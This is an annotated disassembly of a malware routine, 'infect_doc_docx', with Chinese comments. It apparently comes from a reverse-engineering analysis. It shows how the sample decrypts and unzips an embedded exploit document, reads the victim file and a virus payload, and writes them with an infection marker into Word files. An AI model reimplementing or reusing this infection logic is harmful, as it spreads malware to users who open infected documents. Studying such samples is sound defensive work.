 .text:1000698F 53 push ebx
.text:10006990 55 push ebp
.text:10006991 68 D1 26 00 00 push 26D1h ; size_t
.text:10006996 89 7C 24 24 mov [esp+55Ch+var_538], edi
.text:1000699A 33 ED xor ebp, ebp
.text:1000699C E8 E1 95 01 00 call operator new(uint)
.text:100069A1 8B D8 mov ebx, eax
.text:100069A3 83 C4 04 add esp, 4
.text:100069A6 3B DF cmp ebx, edi
.text:100069A8 0F 84 06 03 00 00 jz loc_10006CB4
.text:100069AE 68 D1 26 00 00 push 26D1h ; MaxCount
.text:100069B3 68 38 04 08 10 push offset doc_docx_exploit ; Src
.text:100069B8 68 D1 26 00 00 push 26D1h ; DstSize
.text:100069BD 53 push ebx ; Dst
.text:100069BE E8 DD 92 01 00 call _memcpy_s
.text:100069C3 68 D1 26 00 00 push 26D1h ; unsigned int
.text:100069C8 E8 D7 A3 01 00 call _srand
.text:100069CD 83 C4 14 add esp, 14h
.text:100069D0
.text:100069D0 loc_100069D0: ; CODE XREF: infect_doc_docx+9D↓j
.text:100069D0 E8 E1 A3 01 00 call _rand
.text:100069D5 25 FF 00 00 80 and eax, 800000FFh
.text:100069DA 79 07 jns short loc_100069E3
.text:100069DC 48 dec eax
.text:100069DD 0D 00 FF FF FF or eax, 0FFFFFF00h
.text:100069E2 40 inc eax
.text:100069E3
.text:100069E3 loc_100069E3: ; CODE XREF: infect_doc_docx+8A↑j
.text:100069E3 30 04 1F xor [edi+ebx], al 异或解密压缩后的包含漏洞利用代码的doc文档
.text:100069E6 47 inc edi
.text:100069E7 81 FF D1 26 00 00 cmp edi, 26D1h
.text:100069ED 72 E1 jb short loc_100069D0
.text:100069EF 68 08 80 00 00 push 8008h ; size_t
.text:100069F4 C7 44 24 24 08 80 00 00 mov [esp+55Ch+var_538], 8008h
.text:100069FC E8 81 95 01 00 call operator new(uint)
.text:10006A01 8B F8 mov edi, eax
.text:10006A03 83 C4 04 add esp, 4
.text:10006A06 89 7C 24 14 mov [esp+558h+unzipped_data], edi
.text:10006A0A 85 FF test edi, edi
.text:10006A0C 0F 84 EE 02 00 00 jz loc_10006D00
.text:10006A12 68 D1 26 00 00 push 26D1h
.text:10006A17 53 push ebx
.text:10006A18 8D 44 24 28 lea eax, [esp+560h+var_538]
.text:10006A1C 50 push eax
.text:10006A1D 57 push edi
.text:10006A1E E8 BD AD 02 00 call unzip 对解密后的漏洞利用代码解压缩
.text:10006A23 83 C4 10 add esp, 10h
.text:10006A26 85 C0 test eax, eax
.text:10006A28 0F 85 D2 02 00 00 jnz loc_10006D00
.text:10006A2E 53 push ebx ; void *
.text:10006A2F E8 69 8D 01 00 call operator delete(void *)
.text:10006A34 33 C0 xor eax, eax
.text:10006A36 83 C4 04 add esp, 4
.text:10006A39 8D 7C 24 18 lea edi, [esp+558h+src_file_size]
.text:10006A3D 8D 5C 24 1C lea ebx, [esp+558h+src_file_content]
.text:10006A41 8B D6 mov edx, esi
.text:10006A43 89 44 24 1C mov [esp+558h+src_file_content], eax
.text:10006A47 89 44 24 18 mov [esp+558h+src_file_size], eax
.text:10006A4B E8 40 20 00 00 call get_edx_file_content_to_ebx_size_edi
.text:10006A50 85 C0 test eax, eax
.text:10006A52 0F 84 4B 02 00 00 jz loc_10006CA3
.text:10006A58 33 C0 xor eax, eax
.text:10006A5A 8D 7C 24 30 lea edi, [esp+558h+malware_file_size]
.text:10006A5E 8D 5C 24 24 lea ebx, [esp+558h+malware_file_content] 读取要感染的原文件和病毒文件
.text:10006A62 BA 78 47 09 10 mov edx, offset malware_file_path_for_doc_docx
.text:10006A67 89 44 24 24 mov [esp+558h+malware_file_content], eax
.text:10006A6B 89 44 24 30 mov [esp+558h+malware_file_size], eax
.text:10006A6F E8 1C 20 00 00 call get_edx_file_content_to_ebx_size_edi
.text:10006A74 85 C0 test eax, eax
.text:10006A76 0F 84 27 02 00 00 jz loc_10006CA3
.text:10006A7C 68 04 01 00 00 push 104h ; size_t
.text:10006A81 8D 4C 24 51 lea ecx, [esp+55Ch+var_50B]
.text:10006A85 6A 00 push 0 ; int
.text:10006A87 51 push ecx ; void *
.text:10006A88 C6 44 24 58 00 mov [esp+564h+rundll32_exe_string], 0
.text:10006A8D E8 8E B9 01 00 call _memset
.text:10006A92 68 48 58 07 10 push offset unk_10075848
.text:10006A97 8D 4C 24 5C lea ecx, [esp+568h+rundll32_exe_string]
.text:10006A9B E8 10 13 00 00 call get_str ; rundll32.exe 解密得到文档打开后释放病毒的名称
.text:10006AA0 8D 44 24 5C lea eax, [esp+568h+rundll32_exe_string]
.text:10006AA4 83 C4 10 add esp, 10h
.text:10006AA7 8D 50 01 lea edx, [eax+1]
.text:10006AAA 8D 9B 00 00 00 00 lea ebx, [ebx+0]
.text:10006AB0
.text:10006AB0 loc_10006AB0: ; CODE XREF: infect_doc_docx+165↓j
.text:10006AB0 8A 08 mov cl, [eax]
.text:10006BAC 8B 5C 24 20 mov ebx, [esp+558h+var_538]
.text:10006BB0 8B 7C 24 14 mov edi, [esp+558h+unzipped_data]
.text:10006BB4 8B 74 24 10 mov esi, [esp+558h+hObject]
.text:10006BB8 6A 00 push FILE_BEGIN
.text:10006BBA E8 91 1F 00 00 call set_file_pointer_and_write_edi_buf_to_file 写入包含漏洞的文档
.text:10006BBF 83 C4 04 add esp, 4
.text:10006BC2 85 C0 test eax, eax
.text:10006BC4 0F 84 D9 00 00 00 jz loc_10006CA3
.text:10006BCA 6A 01 push FILE_CURRENT
.text:10006BCC BB 0C 00 00 00 mov ebx, 0Ch
.text:10006BD1 8D 7C 24 44 lea edi, [esp+55Ch+rundll32_string_size]
.text:10006BD5 E8 76 1F 00 00 call set_file_pointer_and_write_edi_buf_to_file 写入各个部分的长度
.text:10006BDA 83 C4 04 add esp, 4
.text:10006BDD 85 C0 test eax, eax
.text:10006BDF 0F 84 BE 00 00 00 jz loc_10006CA3
.text:10006BE5 8B 5C 24 38 mov ebx, [esp+558h+total_size]
.text:10006BE9 6A 01 push FILE_CURRENT
.text:10006BEB 8B FD mov edi, ebp
.text:10006BED E8 5E 1F 00 00 call set_file_pointer_and_write_edi_buf_to_file 写入释放病毒的名称， 病毒文件和原文件的内容
.text:10006BF2 83 C4 04 add esp, 4
.text:10006BF5 85 C0 test eax, eax
.text:10006BF7 0F 84 A6 00 00 00 jz loc_10006CA3
.text:10006BFD 6A 01 push FILE_CURRENT
.text:10006BFF BB 04 00 00 00 mov ebx, 4
.text:10006C04 8D 7C 24 30 lea edi, [esp+55Ch+var_52C]
.text:10006C08 C7 44 24 30 C5 E1 C0 DC mov [esp+55Ch+var_52C], 0DCC0E1C5h
.text:10006C10 E8 3B 1F 00 00 call set_file_pointer_and_write_edi_buf_to_file 写入感染标记
.text:10006C15 83 C4 04 add esp, 4
.text:10006C18 85 C0 test eax, eax
.text:10006C1A 0F 84 83 00 00 00 jz loc_10006CA3